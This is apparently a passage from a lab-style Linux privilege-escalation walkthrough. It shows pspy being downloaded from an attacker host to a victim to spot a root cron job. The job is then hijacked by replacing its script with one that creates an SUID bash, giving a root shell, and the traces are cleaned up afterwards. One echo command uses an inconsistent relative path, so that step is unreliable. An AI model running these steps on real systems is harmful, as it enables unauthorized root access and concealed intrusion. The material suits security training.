
Hunting for Hidden Cron Jobs Using PsPy
There is a great tool that we can use to view running process in real-time called pspy.
pspy is a command line tool designed to snoop on processes without need for root permissions. It allows you to see commands run by other users, cron jobs, etc. as they execute.
After grabbing a copy of both the 32-bit and 64-bit version of the tool on our attacker machine, we need to transfer a copy onto the victim.
Since this victim is running an x64 arch, we will send the 64-bit version over.
On our attacker machine, we can place a copy of pspy in our working directory, which is currently still hosting an HTTP server. An then back on the victim, we can grab a copy using the following command:
cd /dev/shm
curl 172.16.1.30/pspy64 -o pspy64
Next, we need to give the binary execute permissions.
chmod 755 ./pspy64
Now that the tool is ready to use, we can execute it and wait to see if any interesting traffic pops up.
After a few minutes, not only can we clearly see that a cron job is running every minute, it is also running as root!

Amazing! Using pspy we are able to find a “hidden” cron job that is running.
Now that we have found what we were looking for, we can exit out of pspy by using CTRL + C.
Determining How we are Going to Exploit the Cron Job
Having just discovered that a cron job is running on the victim, the next step is to check our permissions on both the directory and the script itself.
First, we should check our permissions on the /opt/scripts directory where the script is executing from.
ls -l /opt | grep "scripts"
Perfect! We found we have write permissions on the /opt/scripts directory!
Next, we should still check who owns the file to see if we can edit it directly or not.
ls -l /opt/scripts | grep "test-connect.sh"
Since we have write permissions on the directory and not on the file, we cannot edit the script like we did earlier – permission denied!
With this discovery, we have determined that the only way to exploit this cron job is to replace the script with something malicious.
Actually, there is a way we could write to the script. Something interesting happens when the file is moved, which we will see coming up.
Moving on, let’s quickly check what the script is doing.
cat /opt/scripts/test-connect.sh
Alright, this is just a simple script that uses an if/else statement to check if the network is up or down.
Setting up the Exploit and Getting a Root Shell
Regardless of what it does – we cannot edit it, so we will move the original script to a directory we can write to, then replace this script with a malicious version.
mv /opt/scripts/test-connect.sh /dev/shm
Interestingly, once the file has been moved devops becomes the file owner. This means that we could edit the script after moving it, and then move it back to the scripts folder.
Instead, we will continue with our original plan and replace the current script with a malicious one.
Why was the file NOT owned by root when it was moved? – ACLs prevented the file from being owned by root when it was moved by devops; therefor, the system was forced to make devops the owner of the “new” file. The easiest way to think of it is that devops cannot assign root as a file owner; however, root can assign any user as a file owner.
Since we have already used cron jobs to get root 4 different ways, we will just keep it simple this time and make another SUID bash binary in the /tmp folder.
echo '#!/bin/bash' > /opt/scripts/test-connect.sh
echo "" >> /opt/scripts/test-connect.sh
echo 'cp /bin/bash /tmp && chmod +s /tmp/bash' >> test-connect.sh
And in less than a minute, a new SUID bash binary appears in the /tmp directory!
Since the bash binary is owned by root, we can use it to easily drop into a root shell.
/tmp/bash -pDon’t forget to clean up the script and restore it from backup and make root the owner again!
mv /dev/shm/test-connect.sh /opt/scripts/
chown root:root /opt/scripts/test-connect.sh
Perfect! Everything is now restored to how it was like we were never here!